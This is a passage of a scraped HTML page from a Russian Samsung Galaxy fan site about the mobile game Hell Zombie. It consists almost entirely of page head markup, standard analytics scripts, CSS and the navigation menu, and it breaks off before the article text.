

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/
body_size: 26548
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Hell Zombie - защити замок от армии нечисти на Samsung Galaxy</title><meta name="description" content="В игре Hell Zombie вам предстоит отправиться в фентезийный мир, который звахватила ужасная нечисть. И чтобы выжить в этом мире вы должны закрыться в своем замке и отражать постоянные атаки зомби и прочих монстров." /><link rel="canonical" href="https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Hell Zombie - защити замок от армии нечисти на Samsung Galaxy" /><meta property="og:description" content="В игре Hell Zombie вам предстоит отправиться в фентезийный мир, который звахватила ужасная нечисть. И чтобы выжить в этом мире вы должны закрыться в своем замке и отражать постоянные атаки зомби и прочих монстров." /><meta property="og:url" content="https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-08-23T12:18:03+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="GoooodBoy" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="GoooodBoy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/","url":"https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/","name":"Hell Zombie - защити замок от армии нечисти на Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie.png","datePublished":"2013-08-23T12:18:03+00:00","dateModified":"2013-08-23T12:18:03+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/4608f5f9cc139dc81e787487aeaf2038"},"description":"В игре Hell Zombie вам предстоит отправиться в фентезийный мир, который звахватила ужасная нечисть. И чтобы выжить в этом мире вы должны закрыться в своем замке и отражать постоянные атаки зомби и прочих монстров.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/08/Hell-Zombie.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Hell Zombie &#8212; защити замок от армии нечисти"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/4608f5f9cc139dc81e787487aeaf2038","name":"GoooodBoy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5795f7e02f4b989e34f374f3d9dcba3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5795f7e02f4b989e34f374f3d9dcba3d?s=96&d=mm&r=g","caption":"GoooodBoy"},"sameAs":["https://twitter.com/@GoooodBoy_GA"],"url":"https://samsung-galaxy.mobi/author/goooodboy/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Hell Zombie &#8212; защити замок от армии нечисти&raquo;" href="https://samsung-galaxy.mobi/hell-zombie-zashhiti-zamok-ot-armii-nechisti/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"a67b95b3b6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/19681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=19681' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" 